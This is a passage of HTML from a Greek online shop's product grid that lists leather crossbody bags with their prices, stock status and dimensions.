    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2909-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2909-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2909-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2909-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2909-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/imikyklio-sketo-bornto-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης μπορντώ/τσάντα δερμάτινη χιαστί No 44-17">
            Ημικύκλιο μαγνήτης μπορντώ/τσάντα δερμάτινη χιαστί No 44-17        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 18x16x7,5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5028 status-publish first instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5028" data-product_sku="TAMPO" aria-label="Προσθήκη στο καλάθι: &ldquo;Τετράγωνο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί&rdquo;" rel="nofollow" data-success_message="&ldquo;Τετράγωνο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5028" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/tetragono-kopitsa-bornto-tsanta-dermatini-chiasti-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/tetragono-kopitsa-bornto-tsanta-dermatini-chiasti-2/" title="Τετράγωνο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1477-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τετράγωνο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1477-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1477-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1477-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1477-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1470-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1470-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1470-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1470-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1470-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/tetragono-kopitsa-bornto-tsanta-dermatini-chiasti-2/" title="Τετράγωνο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί">
            Τετράγωνο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19,5x15x7</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5021 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5021" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5021" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5021" data-product_sku="HMPR" aria-label="Προσθήκη στο καλάθι: &ldquo;Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17&rdquo;" rel="nofollow" data-success_message="&ldquo;Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5021" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/imikyklio-sketo-prasino-tsanta-dermatini-chiasti-no-44-17-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/imikyklio-sketo-prasino-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2885-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E2876-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/imikyklio-sketo-prasino-tsanta-dermatini-chiasti-no-44-17-2/" title="Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17">
            Ημικύκλιο μαγνήτης πράσινο/τσάντα δερμάτινη χιαστί No 44-17        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 18x16x7,5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5015 status-publish outofstock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade out-of-stock">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">ΕΞΑΝΤΛΗΜΕΝΟ</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/iook-kitrino-tsanta-dermatini-chiasti-201-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5015" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="5015" data-product_sku="201YEL" aria-label="Διαβάστε περισσότερα για &ldquo;Ηook κίτρινο/τσάντα δερμάτινη χιαστί 201&rdquo;" rel="nofollow" data-success_message="" title="Διαβάστε περισσότερα"><span class="add_to_cart_text">Διαβάστε περισσότερα</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5015" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/iook-kitrino-tsanta-dermatini-chiasti-201-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/iook-kitrino-tsanta-dermatini-chiasti-201-2/" title="Ηook κίτρινο/τσάντα δερμάτινη χιαστί 201">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3054-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ηook κίτρινο/τσάντα δερμάτινη χιαστί 201" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3054-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3054-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3054-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3054-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3044-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3044-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3044-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3044-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3044-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/iook-kitrino-tsanta-dermatini-chiasti-201-2/" title="Ηook κίτρινο/τσάντα δερμάτινη χιαστί 201">
            Ηook κίτρινο/τσάντα δερμάτινη χιαστί 201        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Θήκη φερμουάρ στο εξωτερικό πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x8</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock out_of_stock_color woo-custom-stock-status">
                        Εξαντλημένο                    </p>
                </div>
        
</div>


<div class="product type-product post-5014 status-publish last instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5014" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5014" data-product_sku="201BL" aria-label="Προσθήκη στο καλάθι: &ldquo;Ηook μπλέ/τσάντα δερμάτινη χιαστί 201&rdquo;" rel="nofollow" data-success_message="&ldquo;Ηook μπλέ/τσάντα δερμάτινη χιαστί 201&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5014" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/iook-ble-tsanta-dermatini-chiasti-201-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/iook-ble-tsanta-dermatini-chiasti-201-2/" title="Ηook μπλέ/τσάντα δερμάτινη χιαστί 201">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3031a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ηook μπλέ/τσάντα δερμάτινη χιαστί 201" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3031a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3031a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3031a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3031a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3020a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3020a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3020a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3020a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3020a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/iook-ble-tsanta-dermatini-chiasti-201-2/" title="Ηook μπλέ/τσάντα δερμάτινη χιαστί 201">
            Ηook μπλέ/τσάντα δερμάτινη χιαστί 201        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Θήκη φερμουάρ στο εξωτερικό πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x8</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5032 status-publish first instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/marlley-yellow-burban-sakidio-platis-kamvas-2056/?add-to-cart=5032" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5032" data-product_sku="TDMP" aria-label="Προσθήκη στο καλάθι: &ldquo;Τετράγωνο διάτρητο μπορντώ/τσάντα δερμάτινη χιαστί Α46Β&rdquo;" rel="nofollow" data-success_message="&ldquo;Τετράγωνο διάτρητο μπορντώ/τσάντα δερμάτινη χιαστί Α46Β&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5032" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/tetragono-diatrito-bornto-tsanta-dermatini-chiasti-a46v-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/tetragono-diatrito-bornto-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο μπορντώ/τσάντα δερμάτινη χιαστί Α46Β">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1212a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τετράγωνο διάτρητο μπορντώ/τσάντα δερμάτινη χιαστί Α46Β" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1212a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1212a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1212a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1212a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1217a-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1217a-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1217a-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1217a-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1217a-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/tetragono-diatrito-bornto-tsanta-dermatini-chiasti-a46v-2/" title="Τετράγωνο διάτρητο μπορντώ/τσάντα δερμάτινη χιαστί Α46Β">
            Τετράγωνο διάτρητο μπορντώ/τσάντα δερμάτινη χιαστί Α46Β        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>48,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Μονόχωρη<br />
•	Θήκη φερμουάρ στο πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
